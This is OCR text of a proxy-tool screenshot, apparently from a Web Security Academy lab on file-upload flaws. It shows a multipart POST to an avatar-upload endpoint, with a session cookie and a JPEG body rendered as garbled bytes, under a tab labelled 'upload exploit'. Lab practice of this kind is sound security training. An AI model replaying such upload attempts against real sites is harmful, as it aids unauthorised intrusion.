 upload file × show file × upload exploit × 39 × +
Send Cancel < > Target: https://0a76001304aad89181a17a52001b0077.web-security-academy.net
Request
Response
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a76001304aad89181a17a52001b0077.web-security-academy.net
3 Cookie: session=qDAPu9ZXnQYTGS2eURm5gNY2ZzOqZCcO
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------347155557042822859922939828618
9 Content-Length: 5846
10 Origin: https://0a76001304aad89181a17a52001b0077.web-security-academy.net
11 Referer:
https://0a76001304aad89181a17a52001b0077.web-security-academy.net/my-account?
id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------347155557042822859922939828618
21 Content-Disposition: form-data; name="avatar"; filename="test.jpeg"
22 Content-Type: image/jpeg
23
24 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-0+
25
26
27
28
29
30
Search 0 highlights